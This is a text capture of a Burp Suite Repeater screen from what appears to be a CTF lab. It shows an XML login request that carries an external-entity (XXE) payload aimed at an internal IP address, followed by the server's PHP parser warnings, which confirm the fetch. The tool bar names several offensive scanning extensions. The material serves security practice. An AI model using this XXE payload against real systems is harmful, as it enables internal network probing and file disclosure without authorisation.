 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 2149d8aa-1366-4eee-a75f-d57ddd1b2557.node4.buuoj.cn:81
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81
9 Referer: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "http://10.244.80.213">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 10:36:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3709
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
:  DOMDocument::loadXML(): StartTag: invalid element name in
http://10.244.80.213, line: 1 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:  DOMDocument::loadXML(): Opening and ending tag mismatch: link line 6
and head in http://10.244.80.213, line: 16 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
? Search... 0 matches
INSPECTOR
Done
3,916 bytes | 72 millis